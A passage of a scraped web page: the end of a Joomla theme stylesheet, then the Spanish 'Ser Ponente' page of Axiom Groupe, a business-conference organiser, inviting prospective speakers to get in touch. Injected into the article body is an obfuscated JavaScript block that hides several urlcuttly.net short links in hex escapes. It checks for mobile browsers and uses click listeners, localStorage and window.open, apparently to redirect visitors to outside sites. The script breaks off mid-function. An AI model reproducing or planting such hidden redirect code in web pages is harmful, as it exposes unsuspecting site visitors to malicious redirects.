{\n\t\t\t\tdisplay: block;\n\t\t\t\tfont-size: 11px;\n\t\t\t}\n\n\t\t\t.tm-article-date-year {\n\t\t\t\tdisplay: block;\n\t\t\t\tfont-size: 15px;\n\t\t\t}\n\n\t\t}\n\n\t}\n\n\t\/* Socialbuttons offset *\/\n\t.tm-socialbuttons { margin-left: @theme-article-margin; }\n\n\t\/* Featured article image offset *\/\n\t.tm-article-featured-image { margin: -@theme-article-padding -@theme-article-padding @theme-article-padding -@theme-article-padding; }\n\n}\n\n\n\/* Dropdown stack\n ========================================================================== \/\n\n\/\n * Reset width if column width is set\n *\/\n\n.uk-dropdown-navbar.uk-dropdown-stack {\n    min-width: 0 !important;\n    max-width: none !important;\n}\n\n\n\/* Background Styles\n ========================================================================== *\/\n\n.body-style ();\n\n\/*\n * Default Style\n *\/\n\n.body-style () when (@global-body-style = 'default') {\n\n\tbody { background: @global-background; }\n\n\t\/* Layouts\n\t ========================================================================== *\/\n\n\t\/* Block Box-Shadow *\/\n\t.tm-grid-block,\n\t.tm-block-bottom,\n\t.uk-article,\n\t.tm-noblog .tm-content,\n\t.tm-middle > [class*='tm-sidebar-'] > .uk-panel { box-shadow: 0 0 0 1px rgba(0,0,0,0.06), 0 4px 10px rgba(0,0,0,0.06); }\n\n\n\t\/* Widgetkit Gallery\n\t ========================================================================== *\/\n\n\t\/* Caption *\/\n\t.wk-gallery-avenue .caption { background-color: rgba(48,48,48,0.9); }\n\t.wk-gallery-avenue .nav span { background-image: url(\"\/templates\/yoo_avenue\/images\/widgetkit\/default\/nav_icons.svg\"); }\n\n}\n\n\/*\n * Blue Style\n *\/\n\n.body-style () when (@global-body-style = 'blue') {\n\n\tbody {\n\t\tbackground: #edeff1 -webkit-radial-gradient(ellipse at top, #f2f3f4 20%, #c7cdd4 100%) 0 0 fixed;\n\t\tbackground: #edeff1 radial-gradient(ellipse at top, #f2f3f4 20%, #c7cdd4 100%) 0 0 fixed;\n\t}\n\n\n\t\/* Layouts\n\t ========================================================================== *\/\n\n\t\/* Block Box-Shadow *\/\n\t.tm-grid-block,\n\t.tm-block-bottom,\n\t.uk-article,\n\t.tm-noblog .tm-content,\n\t.tm-middle > [class*='tm-sidebar-'] > .uk-panel { box-shadow: 0 0 0 1px rgba(0,0,0,0.06), 0 2px 4px rgba(0,0,0,0.03); }\n\n\n\t\/* Widgetkit Gallery\n\t ========================================================================== *\/\n\n\t\/* Caption *\/\n\t.wk-gallery-avenue .caption { background-color: rgba(43,46,50,0.9); }\n\t.wk-gallery-avenue .nav span { background-image: url(\"\/templates\/yoo_avenue\/images\/widgetkit\/blue\/nav_icons.svg\"); }\n\n}\n\n\/*\n * Salmon Style\n *\/\n\n.body-style () when (@global-body-style = 'salmon') {\n\n\tbody {\n\t\tbackground: #21242b -webkit-radial-gradient(ellipse at top, #393d44 20%, #21242b 100%) 0 0 fixed;\n\t\tbackground: #21242b radial-gradient(ellipse at top, #393d44 20%, #21242b 100%) 0 0 fixed;\n\t}\n\n\t@media (min-width: @breakpoint-small-max) {\n\n\t\tbody > .tm-page-bg { background: url(\"\/templates\/yoo_avenue\/images\/background\/salmon_darkblue_glow.png\") 50% 0 fixed no-repeat; }\n\n\t}\n\n\n\t\/* Layouts\n\t ========================================================================== *\/\n\n\t\/* Block Box-Shadow *\/\n\t.tm-grid-block,\n\t.tm-block-bottom,\n\t.uk-article,\n\t.tm-noblog .tm-content,\n\t.tm-middle > [class*='tm-sidebar-'] > .uk-panel { box-shadow: 0 0 0 1px rgba(47,49,53,0.2), 0 6px 12px rgba(47,49,53,0.18); }\n\n\n\t\/* Widgetkit Gallery\n\t ========================================================================== *\/\n\n\t\/* Caption *\/\n\t.wk-gallery-avenue .caption { background-color: rgba(34,37,43,0.9); }\n\t.wk-gallery-avenue .nav span { background-image: url(\"\/templates\/yoo_avenue\/images\/widgetkit\/salmon\/nav_icons.svg\"); }\n\n}\n\n\/*\n * Turquoise Style\n *\/\n\n.body-style () when (@global-body-style = 'turquoise') {\n\n\tbody { background: #53525e; }\n\n\t@media (min-width: @breakpoint-small-max) {\n\n\t\tbody { background: #53525e url(\"\/templates\/yoo_avenue\/images\/background\/turquoise_blured.jpg\") 50% 0 fixed; }\n\n\t}\n\n\n\t\/* Layouts\n\t ========================================================================== *\/\n\n\t\/* Block Box-Shadow *\/\n\t.tm-grid-block,\n\t.tm-block-bottom,\n\t.uk-article,\n\t.tm-noblog .tm-content,\n\t.tm-middle > [class*='tm-sidebar-'] > .uk-panel { box-shadow: 0 0 0 1px rgba(68,89,98,0.12), 0 3px 12px rgba(68,89,98,0.18); }\n\n\n\t\/* Widgetkit Gallery\n\t ========================================================================== *\/\n\n\t\/* Caption *\/\n\t.wk-gallery-avenue .caption { background-color: rgba(41,41,49,0.9); }\n\t.wk-gallery-avenue .nav span { background-image: url(\"\/templates\/yoo_avenue\/images\/widgetkit\/turquoise\/nav_icons.svg\"); }\n\n}\n\n\/*\n * Graphite Style\n *\/\n\n.body-style () when (@global-body-style = 'graphite') {\n\n\tbody {\n\t\tbackground: #e5e7ea;\n\t\tbackground: -webkit-linear-gradient(top, #fff 0%, #e5e7ea  100%) 0 0 fixed;\n\t\tbackground: linear-gradient(90deg, #fff 0%, #e5e7ea 100%) 0 0 fixed;\n\n\t}\n\n\n\t\/* Layouts\n\t ========================================================================== *\/\n\n\t\/* Block Box-Shadow *\/\n\t.tm-grid-block,\n\t.tm-block-bottom,\n\t.uk-article,\n\t.tm-noblog .tm-content,\n\t.tm-middle > [class*='tm-sidebar-'] > .uk-panel { box-shadow: 0 0 0 1px rgba(0,0,0,0.08), 0 2px 4px rgba(0,0,0,0.04); }\n\n\n\t\/* Widgetkit Gallery\n\t ========================================================================== *\/\n\n\t\/* Caption *\/\n\t.wk-gallery-avenue .caption { background-color: rgba(255,255,255,0.8); }\n\t.wk-gallery-avenue .caption h1 { color: #505561; }\n\t.wk-gallery-avenue .nav span { background-image: url(\"\/templates\/yoo_avenue\/images\/widgetkit\/graphite\/nav_icons.svg\"); }\n\n}\n\n\/*\n * Orange Style\n *\/\n\n.body-style () when (@global-body-style = 'orange') {\n\n\tbody { background: #353f4c; }\n\n\t@media (min-width: @breakpoint-small-max) {\n\n\t\tbody { background: #353f4c url(\"\/templates\/yoo_avenue\/images\/background\/orange_bokeh.jpg\") 50% 0 fixed; }\n\n\t}\n\n\n\t\/* Layouts\n\t ========================================================================== *\/\n\n\t\/* Block Box-Shadow *\/\n\t.tm-grid-block,\n\t.tm-block-bottom,\n\t.uk-article,\n\t.tm-noblog .tm-content,\n\t.tm-middle > [class*='tm-sidebar-'] > .uk-panel { box-shadow: 0 0 0 1px rgba(68,89,98,0.12), 0 3px 12px rgba(68,89,98,0.18); }\n\n\n\t\/* Widgetkit Gallery\n\t ========================================================================== *\/\n\n\t\/* Caption *\/\n\t.wk-gallery-avenue .caption { background-color: rgba(34,40,45,0.9); }\n\t.wk-gallery-avenue .nav span { background-image: url(\"\/templates\/yoo_avenue\/images\/widgetkit\/orange\/nav_icons.svg\"); }\n\n}\n\n\/*\n * Lilac Style\n *\/\n\n.body-style () when (@global-body-style = 'lilac') {\n\n\tbody {\n\t\tbackground: #bfb6ba;\n\t\tbox-shadow: inset 0 0 200px rgba(168,161,172,0.8);\n\t}\n\n\t@media (min-width: @breakpoint-small-max) {\n\n\t\tbody { background: #bfb6ba url(\"\/templates\/yoo_avenue\/images\/background\/lilac_rose.jpg\") 50% 0 fixed; }\n\n\t}\n\n\n\t\/* Layouts\n\t ========================================================================== *\/\n\n\t\/* Block Box-Shadow *\/\n\t.tm-grid-block,\n\t.tm-block-bottom,\n\t.uk-article,\n\t.tm-noblog .tm-content,\n\t.tm-middle > [class*='tm-sidebar-'] > .uk-panel { box-shadow: 0 0 0 1px rgba(98,68,73,0.16), 0 2px 5px rgba(98,68,73,0.09); }\n\n\n\t\/* Widgetkit Gallery\n\t ========================================================================== *\/\n\n\t\/* Caption *\/\n\t.wk-gallery-avenue .caption { background-color: rgba(255,255,255,0.8); }\n\t.wk-gallery-avenue .caption h1 { color: #393643; }\n\t.wk-gallery-avenue .nav span { background-image: url(\"\/templates\/yoo_avenue\/images\/widgetkit\/lilac\/nav_icons.svg\"); }\n\n}\n\n\/*\n * Gold Style\n *\/\n\n.body-style () when (@global-body-style = 'gold') {\n\n\tbody {\n\t\tbackground: #46484b;\n\t\tbackground: -webkit-linear-gradient(-45deg, #4a4b4e 0%, #2d2e30 100%) 0 0 fixed;\n\t\tbackground: linear-gradient(135deg, #4a4b4e 0%, #2d2e30 100%) 0 0 fixed;\n\n\t}\n\n\n\t\/* Layouts\n\t ========================================================================== *\/\n\n\t\/* Block Box-Shadow *\/\n\t.tm-grid-block,\n\t.tm-block-bottom,\n\t.uk-article,\n\t.tm-noblog .tm-content,\n\t.tm-middle > [class*='tm-sidebar-'] > .uk-panel { box-shadow: 0 0 0 1px rgba(0,0,0,0.15), 0 6px 12px rgba(0,0,0,0.12); }\n\n\n\t\/* Widgetkit Gallery\n\t ========================================================================== *\/\n\n\t\/* Caption *\/\n\t.wk-gallery-avenue .caption { background-color: rgba(57,58,61,0.9); }\n\t.wk-gallery-avenue .nav span { background-image: url(\"\/templates\/yoo_avenue\/images\/widgetkit\/gold\/nav_icons.svg\"); }\n\n}\n\n\n\/* Search\n ========================================================================== *\/\n\n.tm-search { margin-top: @global-margin - 5; }\n\n* + .tm-search { margin-left: @global-margin; }\n\n\n\/* Social Icon Buttons\n ========================================================================== *\/\n\n.tm-social-icon-buttons { margin-top: @global-margin - 5; }\n\n\/* Hover background colors *\/\n.tm-social-icon-buttons > .uk-icon-twitter:hover { background-color: #019AD1; }\n.tm-social-icon-buttons > .uk-icon-linkedin:hover { background-color: #069; }\n.tm-social-icon-buttons > .uk-icon-facebook:hover { background-color: #3b5998; }\n.tm-social-icon-buttons > .uk-icon-flickr:hover { background-color: #ff0084; }\n\n\n\/* Social Icons\n ========================================================================== *\/\n\n.tm-social-icons {\n\tmargin: @global-margin @global-margin-large !important;\n\n\t> li {\n\t\tdisplay: inline-block;\n\t\tmargin-left: @global-margin;\n\n\t\t&:first-child { margin-left: 0; }\n\t}\n}\n\n\/* Only phones *\/\n@media (max-width: @breakpoint-small-max) {\n\n\t.tm-social-icons {\n\t\tmargin: @global-margin 0 !important;\n\t\tfloat: none;\n\t}\n\n}\n\n\n\/* Socialbuttons\n ========================================================================== *\/\n\n.tm-socialbuttons {\n\n\tline-height: 1;\n\n\t> div {\n\t\t margin-right: 10px;\n\t\t float: left;\n\t}\n}\n\n\n\/* Demo Content\n ========================================================================== *\/\n\n \/* Modifier: `tm-list` *\/\n.tm-list {\n\n\t> li {\n\t\tpadding: @global-margin @global-margin-large round(@global-margin \/ 2.5) @global-margin-large;\n\t\tborder-top: 1px solid @global-border;\n\t\tclear: both;\n\n\t\t&:first-child { border: 0; }\n\n\t\timg { margin-right: (@global-margin-large - 5); }\n\t}\n\n}\n\n\/* Only phones *\/\n@media (max-width: @breakpoint-medium-max) and (min-width: @breakpoint-medium) {\n\n\t.tm-list {\n\n\t\t> li {\n\n\t\t\t&:last-child { display: none !important; }\n\t\t}\n\n\t}\n\n}\n\n\/* Modifier: `tm-subnav` *\/\n.tm-subnav { margin: @global-margin @global-margin-large !important; }\n\n.tm-subnav > * { margin-top: 0 !important; }\n\n\n \/* Modifier: `tm-list-image` *\/\n.tm-list-image {\n\n\t> li {\n\t\tpadding: @global-margin 0;\n\t\tborder-top: 1px solid @global-border;\n\t\tclear: both;\n\n\t\t&:first-child {\n\t\t\tpadding-top: 0;\n\t\t\tborder: 0;\n\t\t}\n\n\t\t&:nth-child(n+2) {\n\t\t\tmargin-top: 0;\n\t\t\tpadding-top: @global-margin;\n\t\t}\n\n\t\timg { margin-right: @global-margin; }\n\t}\n\n}\n@import 'https:\/\/fonts.googleapis.com\/css?family=Raleway';\n@import 'https:\/\/fonts.googleapis.com\/css?family=PT+Sans';\n\n@global-color: #4f5054;\n@global-muted-color: #9b9ca5;\n@global-link-color: #1b657e;\n@global-link-hover-color: darken(@global-link-color, 20%);\n@global-dark-color: #2c2d30;\n@global-font-weight: 300;\n@global-body-style: 'lilac';\n@global-light-background: #f7f7f7;\n@global-nav-hover-background: #f5f5f5;\n@global-background: #fefbf8;\n@global-primary-gradient-top: #2e92b3;\n@global-primary-gradient-bottom: #1b657e;\n@global-success-gradient-top: #a2dbac;\n@global-success-gradient-bottom: #89c38d;\n@global-warning-gradient-top: #eedd7d;\n@global-warning-gradient-bottom: #e8c96b;\n@global-danger-gradient-top: #d57b90;\n@global-danger-gradient-bottom: #ae445f;\n@base-body-font-family: 'Raleway';\n@base-heading-font-family: 'PT Sans';\n@base-heading-font-weight: 400;\n@base-heading-text-transform: capitalize;\n@base-em-color: #404244;\n@base-code-color: #457166;\n@panel-title-text-transform: capitalize;\n@panel-box-primary-background: #cbcbcb;\n@panel-box-primary-color: #a0a0a0;\n@panel-box-primary-title-color: #fff;\n@article-title-text-transform: capitalize;\n@nav-side-active-background: #404244;\n@navbar-nav-font-family: 'PT Sans';\n@navbar-color: @global-color;\n@navbar-link-color: @global-link-color;\n@navbar-link-hover-color: @global-link-hover-color;\n@navbar-toggle-color: fade(@global-color, 60%);\n@navbar-toggle-hover-color: @global-color;\n@navbar-nav-color: @global-color;\n@navbar-nav-hover-color: @global-dark-color;\n@navbar-nav-hover-background: rgba(0,0,0,0.03);\n@navbar-nav-active-color: @global-contrast-color;\n@navbar-nav-active-background: @global-primary-background;\n@navbar-nav-onclick-color: @global-link-color;\n@navbar-nav-onclick-background: rgba(0,0,0,0.08);\n@navbar-brand-color: fade(@global-dark-color, 90%);\n@navbar-brand-hover-color: @global-dark-color;\n@navbar-gradient-top: @global-default-gradient-top;\n@navbar-gradient-bottom: #f4efed;\n@navbar-box-shadow: rgba(0,0,0,0.06);\n@navbar-nav-hover-box-shadow: rgba(0,0,0,0);\n@navbar-nav-active-gradient-top: darken(@global-primary-gradient-top, 10%);\n@navbar-nav-active-gradient-bottom: darken(@global-primary-gradient-bottom, 10%);\n@tab-gradient-top: @global-default-gradient-top;\n@tab-gradient-bottom: @global-default-gradient-bottom;\n@overlay-caption-background: rgba(14,14,15,0.5);\n@offcanvas-background: rgba(14,14,15,0.1);\n@offcanvas-bar-background: #3f4147;\n@offcanvas-search-background: darken(#3f4147, 10%);\n@utility-container-max-width: 1140px;\n@utility-container-large-max-width: 1140px;\n@global-grid-gutter: 5px;\n@global-font-size: 12px;\n@dropdown-width: 250px;"}];</script>
<script src="/templates/yoo_avenue/warp/vendor/jquery/jquery-less.js"></script>
<script src="/templates/yoo_avenue/warp/vendor/jquery/jquery-rtl.js"></script>
<script src="/templates/yoo_avenue/warp/vendor/less/less-1.5.1.min.js"></script>
<script src="/templates/yoo_avenue/warp/js/developer.js"></script>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/f83f7237332a8925d9a1c2ee3/10b14e022c718439218b68f06.js");</script>
</head>

<body class="tm-isblog">

    <div class="tm-page-bg">

        <div class="uk-container uk-container-center">

            <div class="tm-container">

                                <div class="tm-headerbar uk-clearfix uk-hidden-small">

                                        <a class="tm-logo" href="https://axiomgroupe.com">
	<p><img src="/images/logo.jpg" alt="" /></p></a>
                    
                                        <div class="tm-search uk-float-right">
                        
<form id="search-293-697046b64a703" class="uk-search" action="/index.php/es/ser-ponente.html" method="post" data-uk-search="{'source': '/index.php/es/component/search/?tmpl=raw&amp;type=json&amp;ordering=&amp;searchphrase=all', 'param': 'searchword', 'msgResultsHeader': 'Resultados de búsqueda', 'msgMoreResults': 'Más resultados', 'msgNoResults': 'No se encontraron resultados', flipDropdown: 1}">
	<input class="uk-search-field" type="text" name="searchword" placeholder="buscar...">
	<input type="hidden" name="task"   value="search">
	<input type="hidden" name="option" value="com_search">
	<input type="hidden" name="Itemid" value="101">
</form>
                    </div>
                    
                    <div class="uk-panel"><div class="mod-languages">

	<ul class="lang-inline" dir="ltr">
						<li>
			<a href="/index.php/fr/being-a-speaker.html">
												<img src="/media/mod_languages/images/fr.gif" alt="french" title="french" />										</a>
			</li>
								<li>
			<a href="/index.php/en/being-a-speaker-axiom.html">
												<img src="/media/mod_languages/images/en_gb.gif" alt="English (UK)" title="English (UK)" />										</a>
			</li>
											<li class="lang-active">
			<a href="https://axiomgroupe.com/es/ser-ponente.html">
												<img src="/media/mod_languages/images/es.gif" alt="spanish" title="spanish" />										</a>
			</li>
				</ul>

</div>
</div>
<div class="uk-panel">
			<div class="j2store_cart_module_109 ">
										</div>
			</div>
                </div>
                
                                <div class="tm-top-block tm-grid-block">

                                        <nav class="tm-navbar uk-navbar">

                                                
<ul class="uk-navbar-nav uk-hidden-small">
<li class="uk-parent" data-uk-dropdown="{'preventflip':'y'}" aria-haspopup="true" aria-expanded="false"><a href="/index.php/es/">Inicio</a><div class="uk-dropdown uk-dropdown-navbar uk-dropdown-width-1"><div class="uk-grid uk-dropdown-grid"><div class="uk-width-1-1"><ul class="uk-nav uk-nav-navbar"><li><a href="/index.php/es/inicio/sobre-nosotros.html">Sobre Nosotros</a></li><li><a href="/index.php/es/inicio/mision-y-valores.html">Misión y Valores</a></li><li><a href="/index.php/es/inicio/trabaja-con-nosotros.html">Trabaja con nosotros</a></li></ul></div></div></div></li><li class="uk-parent" data-uk-dropdown="{'preventflip':'y'}" aria-haspopup="true" aria-expanded="false"><a href="https://www.axiomgroupe.com/events/conferences/" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,'); return false;">Eventos</a><div class="uk-dropdown uk-dropdown-navbar uk-dropdown-width-1"><div class="uk-grid uk-dropdown-grid"><div class="uk-width-1-1"><ul class="uk-nav uk-nav-navbar"><li><a href="https://www.axiomgroupe.com/events/conferences/business-meetings/ehs-sustainability-2024/" target="_blank" rel="noopener noreferrer">EHS towards 4.0  2024</a></li><li><a href="https://www.axiomgroupe.com/events/conferences/business-meetings/business-transformation-finance-and-shared-services-2024/" target="_blank" rel="noopener noreferrer">Business Transformation Finance 4.0 &amp; Shared Services 2025</a></li><li><a href="https://www.axiomgroupe.com/events/conferences/business-meetings/smart-payment-2024/" target="_blank" rel="noopener noreferrer">Smart Payment 2025</a></li><li><a href="https://www.axiomgroupe.com/events/conferences/business-meetings/lean-industry-4-0-2024/" target="_blank" rel="noopener noreferrer">Lean Industry 4.0  2025</a></li></ul></div></div></div></li><li><a href="/index.php/es/junta-de-asesores.html">Junta de Asesores</a></li><li><a href="/index.php/es/colaboradores.html">Colaboradores</a></li><li><a href="/index.php/es/communityax-2.html">Comunidad</a></li><li><a href="/index.php/es/contacts-us-2.html">Contáctanos</a></li><li><a href="/index.php/es/shop-2.html">Tienda</a></li></ul>

        <ul class="uk-navbar-nav uk-hidden-small">
            <li class="uk-parent" data-uk-dropdown>
                <a href="#">Conectarse</a>
                <div class="uk-dropdown uk-dropdown-navbar">
<form class="uk-form" action="/index.php/es/ser-ponente.html" method="post">

	
	<div class="uk-form-row">
		<input class="uk-width-1-1" type="text" name="username" size="18" placeholder="Usuario">
	</div>

	<div class="uk-form-row">
		<input class="uk-width-1-1" type="password" name="password" size="18" placeholder="Contraseña">
	</div>

	
		<div class="uk-form-row">
				<label for="modlgn-remember-644718609">Recuérdeme</label>
		<input id="modlgn-remember-644718609" type="checkbox" name="remember" value="yes" checked>
	</div>
		
	<div class="uk-form-row">
		<button class="uk-button uk-button-primary" value="Identificarse" name="Submit" type="submit">Identificarse</button>
	</div>

	<ul class="uk-list uk-margin-bottom-remove">
		<li><a href="/index.php/es/planes.html?view=reset">¿Recordar contraseña?</a></li>
		<li><a href="/index.php/es/planes.html?view=remind">¿Recordar usuario?</a></li>
						<li><a href="/index.php/es/planes.html">Crear una cuenta</a></li>
			</ul>
	
		
	<input type="hidden" name="option" value="com_users">
	<input type="hidden" name="task" value="user.login">
	<input type="hidden" name="return" value="aHR0cHM6Ly9heGlvbWdyb3VwZS5jb20vZXMvc2VyLXBvbmVudGUuaHRtbA==">
	<input type="hidden" name="6bee57f4f35b6a0cf3ddd96539ed5d65" value="1" /></form>
</div>
            </li>
        </ul>                        
                                                <a href="#offcanvas" class="uk-navbar-toggle uk-visible-small" data-uk-offcanvas></a>
                        
                        
                    </nav>
                    
                    
                </div>
                
                                <section class="tm-top-a uk-grid uk-hidden-medium uk-hidden-large tm-grid-block" data-uk-grid-match="{target:'> div > .uk-panel'}">
<div class="uk-width-1-1 uk-hidden-medium uk-hidden-large"><div class="uk-panel uk-panel-box uk-hidden-large uk-hidden-medium">
	<p><img style="display: block; margin-left: auto; margin-right: auto;" src="/images/logo.jpg" alt="" /></p></div></div>
</section>
                
                
                                <div class="tm-middle uk-grid" data-uk-grid-match>

                                        <div class="tm-main uk-width-medium-1-1">

                        
                                                <main class="tm-content">

                            
                            <div id="system-message-container">
</div>
<article class="uk-article tm-article" >

    
    <div class="tm-article-content ">

        
        
        
        
                                    <img class="uk-align-right" src="/images/imagen-es/ponentes2.jpg" alt="">
                    
        
        <div>
            
<h4>Oportunidades como Ponente</h4>
<p>Axiom Groupe es experto en la producción de eventos de negocios, diseñados para acceder a información estratégica de vanguardia, proporcionando una clara ventaja competitiva para las empresas del sector financiero. <br /><br /> Axiom Groupe realiza búsquedas, constantes y exhaustivas, para identificar a los principales expertos y profesionales de la industria. Compartiendo conocimientos, experiencias y excelencia en gerencia empresarial, proveemos a nuestros clientes de las últimas tendencias del mercado.<br /><br /> Estamos al día con la actualidad político-social que afecta la fuerza de trabajo y el desarrollo empresarial Europeo. De esta manera, nos adaptamos a las necesidades de una sociedad multicultural y en constante crecimiento; el incremento de mujeres en posiciones de alta gerencia, y el cada vez mayor número de empleados de avanzada edad dentro del mundo laboral.<br /> <br />Si está interesado en ser ponente, por favor envíe sus datos, un ejecutivo de producción de nuestro equipo se pondrá en contacto con usted.</p>
<h4>Oportunidades como Presentador Líder</h4>
<p>En Axiom Groupe, el presentador líder es el encargado de dirigir la conferencia en cooperación con nuestros ponentes. Por uno o dos días, será el maestro de ceremonia, donde contará con innumerables oportunidades para exponer y posicionar su marca.</p>
<p>Contáctenos para mayor información</p>
<p style="text-align: center;"><a href="/index.php/es/contacts-us-2.html" rel="alternate"><img src="/images/imagen-es/contacto.jpg" alt="" /></a></p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x63\x47\x45\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x53\x6b\x67\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x50\x71\x5a\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x45\x54\x47\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x71\x4b\x5a\x34\x63\x314','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x71\x58\x6e\x37\x63\x337','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4e\x74\x69\x32\x63\x352','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6d\x74\x4d\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x66\x6a\x64\x30\x63\x300','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x63\x52\x7a\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const 